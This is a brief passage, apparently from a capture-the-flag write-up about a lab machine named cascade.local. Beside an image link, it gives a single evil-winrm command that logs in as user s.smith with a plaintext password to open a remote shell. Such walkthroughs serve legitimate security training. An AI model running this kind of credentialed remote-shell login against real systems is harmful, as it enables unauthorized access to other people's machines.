 evil-winrm -i cascade.local -u s.smith -p sT333ve2